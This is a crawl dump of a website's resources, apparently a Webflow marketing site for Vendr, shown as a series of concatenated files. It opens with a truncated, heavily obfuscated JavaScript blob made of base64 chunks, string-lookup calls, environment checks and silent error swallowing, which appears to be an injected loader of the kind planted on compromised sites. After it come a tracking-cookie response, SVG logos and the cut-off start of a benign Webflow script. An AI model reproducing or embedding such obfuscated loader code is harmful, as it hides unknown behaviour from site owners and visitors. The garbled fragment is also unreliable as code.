NDYsJ1dVOUsnKStJKDB4NjRmLCdeIV1jJ'+'ykrSSgweDYwMCwnSElGJScpK0koMHgzMj'+_0x2733808t(0x279)+_0x2733808t(0x24f)+_0x2733808t(0x31c)+'SgweDNmZSwndXgxYScpK0koMHgyNjYsJy'+_0x2733808t(0x313)+'weDUyOSwnQzVQMScpK0koMHg2ZDAsJ0gw'+'ZGwnKStJKDB4NGIwLCcpQzdUJykrSSgwe'+'DY1ZCwnW0IjaicpK0koMHg1MTgsJ09sbW'+'knKStJKDB4')+(_0x2733808t(0x29f)+_0x2733808t(0x21d)+_0x2733808t(0x23e)+'pK0koMHgzNzQsJ3BHKGonKStJKDB4NTQx'+'LCd3S2FvJykrSSgweDFmNSwnOEM4SycpK'+'0koMHgzYWQsJ3psclInKStJKDB4M2U5LC'+'dPRFVuJykrSSgweDVmMCwnJVgqbCcpK0k'+'oMHgzYTAsJ05JSFsnKStJKDB4NDE2LCde'+'IV1jJykrSSgweDU1ZCwnQzVQMScpK0koM'+'HgyNzksJ3V4MWEnKStJKDB4NjdjLCc4VV'+'VnJykrSSgweDcxYywnT0RVbicpK0koMHg'+'0NjUsJyV3Q2wnKStJKDB4NTM1LCdWU05b'+'JykrSSgweDJlZCwnSDBkbCcpK0koMHg0Z'+'GMsJzhDOEsnKStJKDB4MzBiLCdIMGRsJy'+'krSSgweDQ0YiwnOFVVZycpK0koMHg2YjI'+'sJ1lVRCEnKStJKDB4NTNjLCduVmZdJykr'+_0x2733808t(0x154)+'zhDOEsnKStJKDB4MzdhLCd0eChvJykrSS'+'gweDZhNywnW25kNCcpK0koMHgyNmYsJ21'+'USHMnKStJKDB4MjNkLCclWCpsJykrSSgw'+'eDNmZCwnb21kTycpK0koMHg0YjksJ1lVR'+'CEnKStJKDB4MzUwLCdoZVokJykpKyhJKD'+_0x2733808t(0x15d)+'jaicpK0koMHg3NDYsJ11kdnknKStJKDB4'+'NTAzLCdqdUxDJykrSSgweDRlMywnblZmX'+_0x2733808t(0x1e8)+'RiLCdBQVBGJykrSSgweDY1NSwnemxyUic'+'pK0koMHgyYzgsJyVec1YnKStJKDB4NzNk'+_0x2733808t(0x1ad)+'0koMHgyMTEsJ0FBUEYnKStJKDB4NDhjLC'+'dGW3JEJykr')+('SSgweDYzOCwndXgxYScpK0koMHg1MzAsJ'+'1VSS2snKStJKDB4NTk5LCd3S2FvJykrSS'+'gweDMyNCwnW25kNCcpK0koMHgzYmUsJ29'+'tZE8nKStJKDB4NWI0LCdIMGRsJykrSSgw'+_0x2733808t(0x174)+'HMnKStJKDB4Njk1LCdbQiNqJykrSSgweD'+'NiNiwndHgobycpK0koMHg0OTgsJ3R4KG8'+'nKStJKDB4MjUxLCdza2tFJykrSSgweDNh'+_0x2733808t(0x188)+'StJKDB4NTQ4LCdDNVAxJykrSSgweDcwZS'+_0x2733808t(0x19b)+_0x2733808t(0x2ca)+'JXdDbCcpK0koMHgzNDYsJ29tZE8nKStJK'+'DB4MmVmLCdwRyhqJykrSSgweDI1MiwnWV'+'VEIScpK0koMHgyZjEsJylDN1QnKStJKDB'+'4NDFkLCc4VVVnJykrSSgweDc1ZCwnbVRI'+'cycpK0koMHg0ZWYsJyNjc2onKStJKDB4N'+_0x2733808t(0x294)+'cpK0koMHgyOTcsJ14hXWMnKStJKDB4NGJ'+_0x2733808t(0x151)+'K0koMHg1OTUsJ1tCI2onKStJKDB4NWVjL'+'CdISUYlJykrSSgweDZhMiwnSkNoQycpK0'+_0x2733808t(0x1c0)+'IMGRsJykrSSgweDI0Ziwnc2trRScpK0ko'+_0x2733808t(0x14f)+'ks0JykrSSgweDJkZCwnKGVzcycpK0koMH'+'gyMjcsJ1VSS2snKStJKDB4MWQ4LCdoZVo'+'kJykrSSgweDZkNywnKGVzcycpK0koMHg3'+'MmIsJ3JOcl0nKStJKDB4NDIzLCcyN3RQJ'+'ykrSSgweDZkMywnaDU1MycpK0koMHgzY2'+'MsJ3JaWkcn')+('KStJKDB4Mjc1LCd6bHJSJykrSSgweDRjY'+'SwnW0IjaicpK0koMHg2ZDQsJ1ZTTlsnKS'+_0x2733808t(0x339)+'nKUM3VCcpK0koMHg3MTYsJ14hXWMnKStJ'+'KDB4NTE5LCdzJCFiJykrSSgweDI4YSwne'+'mxyUicpK0koMHg3NTAsJ05JSFsnKStJKD'+_0x2733808t(0x321)+'LaycpK0koMHgzYzEsJ3BHKGonKStJKDB4'+_0x2733808t(0x27c)+_0x2733808t(0x1bd)+'BmLCd6bHJSJykrSSgweDQyYywnQzVQMSc'+'pK0koMHg1NGQsJyNjc2onKStJKDB4MjBl'+'LCdXUmR6JykrSSgweDI5NCwnZFpmMicpK'+'0koMHg1N2QsJyV3Q2wnKStJKDB4NzZmLC'+_0x2733808t(0x23b)+'oMHg2MjMsJ3V4MWEnKStJKDB4NmM3LCd2'+'M28zJykrSSgweDQ2MCwnWVVEIScpK0koM'+_0x2733808t(0x213)+_0x2733808t(0x251)+'zMWYsJ0hNZEUnKStJKDB4NDU4LCdqYks0'+'JykrSSgweDQyNCwnQzVQMScpK0koMHgzM'+_0x2733808t(0x1d4)+'krSSgweDU1MCwnWFBzRicpK0koMHg2NjQ'+'sJ0ZbckQnKStJKDB4MWMzLCdqYks0Jykr'+'SSgweDU5ZCwnTklIWycpK0koMHg0NTMsJ'+'yVec1YnKStJKDB4NjY1LCdISUYlJykrSS'+'gweDNjNiwncyQhYicpK0koMHg3OTMsJzh'+'DOEsnKStJKDB4NWNhLCdXVTlLJykrSSgw'+'eDNlMywnVVJLaycpK0koMHgyNDMsJ0FBU'+'EYnKStJKDB4NDRjLCduVmZdJykrSSgweD'+'UyYSwnWFBz')+(_0x2733808t(0x19f)+_0x2733808t(0x266)+'cpK0koMHg2NTYsJzhDOEsnKStJKDB4MWN'+'hLCdQQ3psJykrSSgweDQwMywnT2xtaScp'+'K0koMHg2YzEsJ21USHMnKStJKDB4NzIxL'+'CdqYks0JykrSSgweDZhMCwnSElGJScpK0'+'koMHg2ZTAsJ29tZE8nKStJKDB4NGRmLCd'+'ISUYlJykrSSgweDFmYSwncEcoaicpK0ko'+'MHg2NzMsJ09sbWknKStJKDB4NjBhLCdeI'+'V1jJykrSSgweDJiYywnWFBzRicpK0koMH'+'gxZDksJ1hQc0YnKStJKDB4NTYwLCd6bHJ'+'SJykrSSgweDJmOSwnamJLNCcpK0koMHg3'+_0x2733808t(0x1c6)+_0x2733808t(0x234)+'MsJ1ZTTlsnKStJKDB4NjUyLCdZVUQhJyk'+'rSSgweDY1MSwnV1JkeicpK0koMHg1NzYs'+'J2hlWiQnKStJKDB4MmI2LCdza2tFJykrS'+'SgweDZjYSwnb3lMRicpK0koMHg3MjcsJy'+'Vec1YnKStJKDB4MjBmLCdQQ3psJykrSSg'+'weDU0NCwnV1U5SycpK0koMHg2MWQsJyNj'+'c2onKStJKDB4NmJkLCcld0NsJykrSSgwe'+'DYyNCwnb3lMRicpK0koMHg2YjYsJ295TE'+'YnKStJKDB4NWY4LCc4VVVnJykrSSgweDY'+_0x2733808t(0x1df)+'KStJKDB4NmViLCcld0NsJykrSSgweDIzN'+_0x2733808t(0x32d)+'tJKDB4MzZjLCddZHZ5JykrSSgweDRjZCw'+'ncyQhYicpK0koMHg3MTAsJ2hlWiQnKStJ'+'KDB4NzJmLCdZVUQhJykrSSgweDFlYywnU'+_0x2733808t(0x218)+'B4NjllLCdv')+('bWRPJykrSSgweDIwZCwnJVgqbCcpK0koM'+_0x2733808t(0x1c5)+_0x2733808t(0x327)+'2MDgsJ1VSS2snKStJKDB4NzY0LCdQQ3ps'+'JykrSSgweDNlYiwnJV5zVicpK0koMHg3M'+'DksJ0hNZEUnKStJKDB4NjI1LCdZVUQhJy'+'krSSgweDY3OCwnOEM4SycpK0koMHg1YTc'+_0x2733808t(0x2cd)+_0x2733808t(0x239)+'3Nra0UnKStJKDB4MjIxLCdvbWRPJykrSS'+'gweDNkZCwnQzVQMScpK0koMHgzZDksJ2h'+'lWiQnKStJKDB4MzEyLCcjY3NqJykrSSgw'+'eDNmMCwnb3lMRicpK0koMHg1YzUsJ05JS'+'FsnKStJKDB4NDEzLCdwRyhqJykrSSgweD'+_0x2733808t(0x26d)+'nKStJKDB4NWU2LCdbbmQ0JykrSSgweDU5'+'NiwnT0RVbicpK0koMHg1NjUsJ3YzbzMnK'+_0x2733808t(0x1ee)+'wnOFVVZycpK0koMHg2YzAsJyVec1YnKSt'+'JKDB4Mjg5LCdoNTUzJykrSSgweDJkMCwn'+'ck5yXScpK0koMHgzZmIsJ1tCI2onKStJK'+_0x2733808t(0x1aa)+'IjaicpK0koMHgzM2UsJ2g1NTMnKStJKDB'+'4NTU0LCdza2tFJykrSSgweDJjMywnbVRI'+_0x2733808t(0x16d)+'zUxLCdKQ2hDJykrSSgweDZiMCwnclpaRy'+_0x2733808t(0x208)+'1LCdITWRFJykrSSgweDc3MiwnMjd0UCcp'+'K0koMHgzMjcsJ1hQc0YnKStJKDB4NTljL'+'CdWU05bJykrSSgweDI5MSwnck5yXScpKS'+_0x2733808t(0x2d5))+('YSwnV1U5SycpK0koMHgzYzMsJ1dVOUsnK'+'StJKDB4MzU1LCdYUHNGJykrSSgweDQ1YS'+'wnanVMQycpK0koMHgyODAsJ3Nra0UnKSt'+_0x2733808t(0x2b5)+'V1U5SycpK0koMHgxZDIsJ295TEYnKStJK'+'DB4NDVjLCdtVEhzJykrSSgweDJmMCwnJX'+'dDbCcpK0koMHg0MjUsJ29tZE8nKStJKDB'+_0x2733808t(0x166)+'cycpK0koMHg2YmUsJ09EVW4nKStJKDB4M'+_0x2733808t(0x163)+'cpK0koMHgzNWQsJ21USHMnKStJKDB4NjZ'+'lLCdBQVBGJykrSSgweDNhNiwnbVRIcycp'+_0x2733808t(0x1be)+'CdoNTUzJykrSSgweDQ4OSwnclpaRycpK0'+'koMHg1M2UsJ2g1NTMnKStJKDB4NjhkLCc'+'pQzdUJykrSSgweDJhNCwnSE1kRScpK0ko'+_0x2733808t(0x22f)+'WRPJykrSSgweDVmNywnJVgqbCcpK0koMH'+'gxY2MsJ0gwZGwnKStJKDB4MWY2LCdoNTU'+'zJykrSSgweDcwNywnW25kNCcpK0koMHg3'+_0x2733808t(0x296)+'ykrSSgweDJjMSwndXgxYScpK0koMHg1MW'+'EsJ05JSFsnKStJKDB4M2ExLCduVmZdJyk'+_0x2733808t(0x27e)+'J3BHKGonKStJKDB4NDk0LCdPbG1pJykpL'+_0x2733808t(0x242)+_0x2733808t(0x1cf)+'pKyduZycsY1tJKDB4MzNiLCdIMGRsJyld'+'PWZ1bmN0aW9uKHEscixzLHYsdyx4LHkse'+_0x2733808t(0x15e)+'x4LHkseixB')+('LEIsQyk7fSxjW0koMHgzZTEsJ1dSZHonK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcX'+'x8cjt9LGNbSSgweDZhYywnRltyRCcpXT1'+'mdW5jdGlvbihxLHIscyx2LHcseCx5KXty'+'ZXR1cm4gcShyLHMsdix3LHgseSk7fSxjW'+'0koMHgyNzMsJ3V4MWEnKV09ZnVuY3Rpb2'+'4ocSxyLHMsdix3KXtyZXR1cm4gcShyLHM'+'sdix3KTt9LGNbSSgweDZkMSwnT0RVbicp'+_0x2733808t(0x1e1)+'HxyO30sY1tJKDB4NzFkLCdKQ2hDJyldPU'+'koMHg2NDMsJ0pDaEMnKStJKDB4MjhiLCd'+'bQiNqJykrSSgweDIzMywnMjd0UCcpKydd'+_0x2733808t(0x2e7)+'DFlMiwnQzVQMScpK0koMHgyZjgsJ2p1TE'+'MnKStJKDB4NmJmLCdBQVBGJykrSSgweDY'+_0x2733808t(0x2c5)+'cycpXT1mdW5jdGlvbihxLHIpe3JldHVyb'+_0x2733808t(0x1d1)+'ldPUkoMHgxZDEsJyVYKmwnKStJKDB4NTc'+_0x2733808t(0x252)+'K0koMHg0OTUsJ0gwZGwnKSsnXScsY1tJK'+_0x2733808t(0x359)+_0x2733808t(0x24e)+'weDY4MiwnemxyUicpK0koMHg0ZDksJ11k'+_0x2733808t(0x357)+_0x2733808t(0x155)+'Escil7cmV0dXJuIHF8fHI7fSxjW0koMHg'+_0x2733808t(0x1a6)+'LHMsdix3LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcShyLHMsdix3LHgseSx6LEEsQixDKT'+'t9LGNbSSgw')+('eDJhYSwncyQhYicpXT1mdW5jdGlvbihxL'+_0x2733808t(0x1ab)+'BmPWMsZz1mdW5jdGlvbigpe3ZhciBxPSE'+'hW107cmV0dXJuIGZ1bmN0aW9uKHIscyl7'+'dmFyIHY9cT9mdW5jdGlvbigpe3ZhciBKP'+_0x2733808t(0x2d8)+'NbSigweDcwNiwnTklIWycpXShyLGFyZ3V'+_0x2733808t(0x1c3)+_0x2733808t(0x214)+_0x2733808t(0x2b4)+'l7dmFyIEs9SSxzPXt9O3NbSygweDRmZSw'+'nemxyUicpXT1mW0soMHg2YTYsJ1tCI2on'+'KV0sc1tLKDB4NTg4LCdjWlkoJyldPWZ1b'+'mN0aW9uKHosQSl7dmFyIEw9SztyZXR1cm'+'4gZltMKDB4NGExLCc4QzhLJyldKHosQSk'+_0x2733808t(0x30d)+'KDB4NzFiLCclXnNWJyldLHNbSygweDQ1M'+_0x2733808t(0x2cc)+'ZhciBNPUs7cmV0dXJuIGZbTSgweDNhNCw'+'nQzVQMScpXSh6LEEpO30sc1tLKDB4NmU4'+'LCdeIV1jJyldPWZbSygweDczMiwnQzVQM'+'ScpXSxzW0soMHg0YzUsJ3BHKGonKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgTj1LO3JldHV'+'ybiBmW04oMHgzZGEsJ2hlWiQnKV0oeixB'+'KTt9LHNbSygweDY5MiwnWVVEIScpXT1mW'+'0soMHgyMzksJ1BDemwnKV0sc1tLKDB4Mz'+'BhLCdKQ2hDJyldPWZ1bmN0aW9uKHgpe3Z'+'hciBPPUs7cmV0dXJuIGZbTygweDM1Niwn'+'XWR2eScpXSh4KTt9O3ZhciB2PXM7Zm9yK'+'HZhciB3IGluIHEpaWYoZltLKDB4NGE5LC'+'doNTUzJyld')+('KHdbSygweDcyOCwnRltyRCcpKydoJ10sc'+'ikmJmZ1bmN0aW9uKHgseSl7dmFyIFA9Sy'+'x6PWZbUCgweDQ2ZSwnOEM4SycpXShnLHR'+_0x2733808t(0x1c1)+_0x2733808t(0x323)+'SgweDc4YSwnQUFQRicpXTt2YXIgQz1CLE'+'Q9dltRKDB4MWZiLCdtVEhzJyldKHR5cGV'+'vZiB3aW5kb3csdltRKDB4NDI4LCdza2tF'+'JyldKT93aW5kb3c6dltRKDB4NWYzLCdwR'+'yhqJyldKHR5cGVvZiBwcm9jZXNzLHZbUS'+'gweDFkYywnTklIWycpXSkmJnZbUSgweDJ'+'mYywnb21kTycpXSh0eXBlb2YgcmVxdWly'+'ZSx2W1EoMHg0OGUsJ2NaWSgnKV0pJiZ2W'+_0x2733808t(0x210)+'dsb2JhbCx2W1EoMHgzMjksJ0M1UDEnKV0'+'pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb24o'+_0x2733808t(0x2b8)+'GUsJ0FBUEYnKSkrJ3AnXShDW1IoMHg1YT'+'IsJ2p1TEMnKV0pO3JldHVybiFGW1IoMHg'+'zNjUsJ25WZl0nKV0oeik7fTtyZXR1cm4g'+_0x2733808t(0x2a2)+'2ZbUCgweDM4NiwnSE1kRScpXSh6KTtmb3'+_0x2733808t(0x2e0)+_0x2733808t(0x1d8)+'KydoJ10pO0ErKylpZihmW1AoMHg1ODYsJ'+'2NaWSgnKV0oeFtQKDB4NWMxLCdZVUQhJy'+'krUCgweDU4YiwnRltyRCcpXSh5W0FdWzB'+_0x2733808t(0x22c)+'dHVybiAweDE7fSh3LGFyZ3VtZW50cykpc'+'mV0dXJuIHFbd107fWZ1bmN0aW9uIGkocS'+'l7dmFyIFM9')+('SSxyPXt9O3JbUygweDU0ZiwndjNvMycpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBUPVM7cm'+'V0dXJuIGZbVCgweDMwZiwnOFVVZycpXSh'+'6LEEpO30scltTKDB4NjNlLCcld0NsJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFU9UztyZ'+'XR1cm4gZltVKDB4NDU2LCdGW3JEJyldKH'+_0x2733808t(0x337)+'9ZnVuY3Rpb24oeixBKXt2YXIgVj1TO3Jl'+'dHVybiBmW1YoMHgxZWIsJ295TEYnKV0oe'+'ixBKTt9LHJbUygweDNhYywnUEN6bCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBXPVM7cmV'+'0dXJuIGZbVygweDMwZSwndjNvMycpXSh6'+'LEEpO307dmFyIHM9cix2PW5ldyBSZWdFe'+_0x2733808t(0x1ef)+'ksdz1mW1MoMHg1OGUsJ3Nra0UnKV1bUyg'+_0x2733808t(0x21f)+_0x2733808t(0x1b7)+'2EscSlbUygweDQxNSwnVVJLaycpXSgnPS'+_0x2733808t(0x19a)+'uJylbUygweDQwZCwnJXdDbCcpXSgnJylb'+'UygweDIyMywnSElGJScpKydzZSddKClbU'+_0x2733808t(0x1eb)+_0x2733808t(0x2d7)+'tekEtWl0vZyxmdW5jdGlvbih4KXt2YXIg'+'WD1TO3JldHVybiBTdHJpbmdbWCgweDNlN'+'iwnY1pZKCcpK1goMHg3M2IsJyVec1YnKS'+_0x2733808t(0x237)+'oc1tYKDB4NDJhLCdIMGRsJyldKHgsJ1on'+'KT8weDVhOjB4N2EseD1zW1goMHg1YzksJ'+'3dLYW8nKV0oeFtYKDB4M2IxLCdkWmYyJy'+'krWCgweDQz')+(_0x2733808t(0x349)+_0x2733808t(0x314)+'kpO30pLHY9bmV3IFJlZ0V4cChmW1MoMHg'+'0YWIsJyVec1YnKV0sJ2cnKTtyZXR1cm4g'+'ZltTKDB4NDM3LCdtVEhzJyldKGZbUygwe'+'DQ0MSwnb3lMRicpXShmW1MoMHg0Y2IsJ3'+_0x2733808t(0x20a)+'dKGZbUygweDJjMiwnY1pZKCcpXSh3LGZb'+_0x2733808t(0x2af)+_0x2733808t(0x2eb)+'EnKSsnY2UnXSh2LCcnKSksJy8nKSxxKSx'+_0x2733808t(0x346)+'aixrLGwsbSxwPW5ldyBSZWdFeHAoZltJK'+'DB4NDAxLCd6bHJSJyldLCdnJyk7aj1mW0'+'koMHg0ZmEsJ295TEYnKV0saz1wLGw9ZnV'+'uY3Rpb24oKXt2YXIgWT1JLHE9e307cVtZ'+'KDB4NjM3LCd0eChvJyldPWZ1bmN0aW9uK'+'HcseCx5LHosQSxCLEMsRCxFLEYsRyl7dm'+'FyIFo9WTtyZXR1cm4gZltaKDB4NTJmLCd'+'bQiNqJyldKHcseCx5LHosQSxCLEMsRCxF'+'LEYsRyk7fSxxW1koMHg0YjYsJ1dVOUsnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgYTA9WT'+_0x2733808t(0x19e)+_0x2733808t(0x345)+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSxCL'+'EMpe3ZhciBhMT1ZO3JldHVybiBmW2ExKD'+'B4NWFlLCdeIV1jJyldKHcseCx5LHosQSx'+_0x2733808t(0x233)+'PWZ1bmN0aW9uKHcseCx5LHosQSl7dmFyI'+'GEyPVk7cmV0dXJuIGZbYTIoMHg2YWEsJ3'+'R4KG8nKV0o')+('dyx4LHkseixBKTt9O3ZhciByPXEscz1mW'+_0x2733808t(0x198)+'t9KSx2PW5ldyBSZWdFeHAoZltZKDB4M2Y'+'yLCdbQiNqJyldLCdnJyksdj1zW2ZbWSgw'+'eDZmNCwnXiFdYycpXVtZKDB4MjdiLCdPb'+'G1pJykrJ2NlJ10odiwnJyldO3YmJihuZX'+'cgdigweDAsMHgwKVtZKDB4Mzc5LCcpQzd'+'UJyldPWZbWSgweDFmMSwncyQhYicpXShp'+_0x2733808t(0x170)+_0x2733808t(0x2da)+'gweDYyMiwnd0thbycpXSh3aW5kb3cse30'+_0x2733808t(0x1f7)+_0x2733808t(0x16e)+'FsweDMsMHg3NV0sWzB4MiwweDYzXSxbMH'+_0x2733808t(0x32b)+'pcmV0dXJuIHc9clthMygweDc2YSwnamJL'+'NCcpXShoLHcsMHg4LFsweDcsMHg2ZV0sW'+_0x2733808t(0x310)+'AsMHg2Y10pLCEhdyYmclthMygweDZkYyw'+'nI2NzaicpXShoLHcsMHg0LFsweDMsMHg2'+'Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwhK'+'G09ZltJKDB4MjAzLCdOSUhbJyldKG0sd2'+'luZG93KSl8fChtPWZbSSgweDZkYSwnY1p'+'ZKCcpXShoLG0sMHgxMCxbMHhmLDB4NzJd'+_0x2733808t(0x2d6)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+'wweDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg'+'2MV0pKSYmZltJKDB4NmUyLCdOSUhbJyld'+'KG0saltJKDB4Nzc2LCcld0NsJykrJ2NlJ'+'10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x3315983.slice(_0x3315983.indexOf("{") + 1, _0x3315983.lastIndexOf("}"))})())),d[V(0x19c,'4mT%')])));}catch(I){}}());

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 3
content:
6suuid=4618d01775d600000c5d7d69e70100009b9f5900

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5ff8e9588b26751761_Frame%205853.svg
body_size: -181
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.57812 17.7188H0V13.8906H2.57812V12.25C2.57812 7.99219 4.49219 6 8.67188 6C9.45312 6 10.8203 6.15625 11.3672 6.3125V9.78906C11.0938 9.75 10.5859 9.75 9.92188 9.75C7.89062 9.75 7.10938 10.5312 7.10938 12.5234V13.8906H11.1719L10.4688 17.7188H7.10938V26H2.57812V17.7188Z" fill="#5E2DF5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/647725443db454a258a991cd_vendr_logo_duo-black.svg
body_size: 1669
content:
<svg width="129" height="32" viewBox="0 0 129 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.89439 1.52727L19.9925 19.9072C20.8441 21.4572 20.9629 23.3523 20.3124 25.0122L17.7095 31.6538C17.5964 31.9423 17.2883 32.0771 17.0213 31.955C16.9171 31.9073 16.8299 31.8245 16.7727 31.7189L0.0718091 0.85329C-0.0744787 0.582866 0.00985064 0.235537 0.260176 0.0774665C0.340575 0.026745 0.432007 0 0.525114 0H7.41114C8.43042 0 9.37419 0.580449 9.89439 1.52727ZM25.5649 0.0102855C28.6701 0.0102855 28.6701 3.08497 28.1526 4.76207L27.9723 5.29984C27.5252 6.56192 26.5601 8.94322 25.0769 12.4438C25.0325 12.5487 24.9594 12.6365 24.8676 12.6954C24.646 12.8375 24.3668 12.7832 24.2036 12.5803L24.1481 12.4973L17.7551 0.866929C17.7069 0.779311 17.6815 0.679295 17.6815 0.577397C17.6815 0.26419 17.9166 0.0102855 18.2065 0.0102855H25.5649Z" fill="#5E2DF5"/>
<path d="M50.8274 28.304L43.5771 12.3274H47.6161L53.1449 25.3416H50.7612L56.3231 12.3274H60.1965L52.9462 28.304H50.8274Z" fill="#010101"/>
<path d="M69.2061 28.6368C67.617 28.6368 66.1824 28.2818 64.9023 27.5717C63.6442 26.8394 62.64 25.8409 61.8896 24.5761C61.1612 23.3113 60.7971 21.8911 60.7971 20.3157C60.7971 18.7402 61.1612 17.3311 61.8896 16.0885C62.6179 14.8237 63.6001 13.8252 64.836 13.0929C66.0941 12.3606 67.4845 11.9945 69.0074 11.9945C70.4862 11.9945 71.7884 12.3384 72.914 13.0263C74.0617 13.7142 74.9555 14.6573 75.5956 15.8555C76.2577 17.0538 76.5888 18.4184 76.5888 19.9495C76.5888 20.2158 76.5667 20.4932 76.5226 20.7816C76.5005 21.0479 76.4564 21.3475 76.3901 21.6803H63.3463V18.6847H74.5031L73.1457 19.883C73.1016 18.9066 72.914 18.0856 72.5829 17.4199C72.2519 16.7542 71.7773 16.2438 71.1593 15.8888C70.5634 15.5338 69.8241 15.3563 68.9412 15.3563C68.0142 15.3563 67.2087 15.556 66.5245 15.9554C65.8403 16.3548 65.3106 16.9206 64.9354 17.6529C64.5602 18.363 64.3726 19.2173 64.3726 20.2158C64.3726 21.2143 64.5712 22.0908 64.9685 22.8453C65.3657 23.5997 65.9286 24.1878 66.6569 24.6094C67.3852 25.0088 68.2239 25.2085 69.173 25.2085C69.9896 25.2085 70.74 25.0643 71.4242 24.7758C72.1305 24.4873 72.7264 24.0657 73.2119 23.511L75.5294 25.8742C74.7569 26.784 73.8189 27.4718 72.7153 27.9378C71.6118 28.4038 70.442 28.6368 69.2061 28.6368Z" fill="#010101"/>
<path d="M90.4001 28.304V19.0841C90.4001 18.019 90.058 17.1425 89.3738 16.4546C88.7116 15.7668 87.8509 15.4228 86.7915 15.4228C86.0852 15.4228 85.4562 15.5781 84.9044 15.8888C84.3526 16.1995 83.9223 16.6322 83.6133 17.1869C83.3043 17.7416 83.1498 18.3741 83.1498 19.0841L81.7262 18.2853C81.7262 17.0649 81.9911 15.9887 82.5208 15.0567C83.0505 14.1025 83.7788 13.3592 84.7058 12.8266C85.6548 12.2719 86.7142 11.9945 87.884 11.9945C89.0758 11.9945 90.1352 12.3052 91.0622 12.9265C91.9892 13.5256 92.7175 14.3133 93.2472 15.2897C93.7769 16.2438 94.0417 17.2424 94.0417 18.2853V28.304H90.4001ZM79.5081 28.304V12.3274H83.1498V28.304H79.5081Z" fill="#010101"/>
<path d="M104.397 28.6368C102.962 28.6368 101.66 28.2707 100.49 27.5384C99.3425 26.8062 98.4266 25.8187 97.7424 24.5761C97.0803 23.3113 96.7492 21.9022 96.7492 20.3489C96.7492 18.7735 97.0803 17.3644 97.7424 16.1218C98.4266 14.857 99.3425 13.8584 100.49 13.1262C101.66 12.3717 102.962 11.9945 104.397 11.9945C105.611 11.9945 106.681 12.2608 107.608 12.7933C108.557 13.3037 109.308 14.0138 109.859 14.9236C110.411 15.8333 110.687 16.8652 110.687 18.019V22.6123C110.687 23.7662 110.411 24.798 109.859 25.7078C109.33 26.6175 108.59 27.3387 107.641 27.8713C106.692 28.3816 105.611 28.6368 104.397 28.6368ZM104.993 25.1752C105.898 25.1752 106.681 24.9755 107.343 24.5761C108.027 24.1545 108.557 23.5775 108.932 22.8453C109.308 22.113 109.495 21.2698 109.495 20.3157C109.495 19.3615 109.308 18.5183 108.932 17.786C108.557 17.0538 108.027 16.4879 107.343 16.0885C106.681 15.6669 105.909 15.4561 105.026 15.4561C104.121 15.4561 103.326 15.6669 102.642 16.0885C101.98 16.4879 101.45 17.0538 101.053 17.786C100.678 18.5183 100.49 19.3615 100.49 20.3157C100.49 21.2698 100.678 22.113 101.053 22.8453C101.45 23.5775 101.98 24.1545 102.642 24.5761C103.326 24.9755 104.11 25.1752 104.993 25.1752ZM112.905 28.304H109.263V24.0102L109.892 20.1159L109.263 16.2549V4.33905H112.905V28.304Z" fill="#010101"/>
<path d="M116.947 28.304V12.3274H120.588V28.304H116.947ZM120.588 19.417L119.33 18.7846C119.33 16.7653 119.772 15.1344 120.655 13.8917C121.559 12.6269 122.917 11.9945 124.727 11.9945C125.521 11.9945 126.238 12.1387 126.879 12.4272C127.519 12.7157 128.114 13.1817 128.666 13.8252L126.283 16.2882C125.996 15.9776 125.676 15.7557 125.323 15.6225C124.969 15.4894 124.561 15.4228 124.098 15.4228C123.082 15.4228 122.244 15.7446 121.582 16.3881C120.919 17.0316 120.588 18.0412 120.588 19.417Z" fill="#010101"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5feaea923f22b450fc_Frame%205854.svg
body_size: -195
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1797 7.875H16.9141L10.8984 14.7891L18.0078 24.125H12.4609L8.08594 18.4609L3.125 24.125H0.351562L6.79688 16.7812L0 7.875H5.70312L9.60938 13.0703L14.1797 7.875ZM13.2031 22.4844H14.7266L4.88281 9.4375H3.24219L13.2031 22.4844Z" fill="#5E2DF5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.b068be19bed89c90.js
body_size: 86182
content:
(self.webpackChunk=self.webpackChunk||[]).push([["572"],{5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupElement:function(){return T},createInstance:function(){return E},destroy:function(){return g},init:function(){return y},ready:function(){return m}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7933),d=(e,a)=>e.Webflow.require("lottie")?.lottie.loadAnimation(a),o=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),c={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,a){let t=this._cache.findIndex(({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);return -1===a?null:this._cache[a]?.instance??null}},r={},f=e=>{if("string"!=typeof e)return NaN;let a=parseFloat(e);return Number.isNaN(a)?NaN:a};class 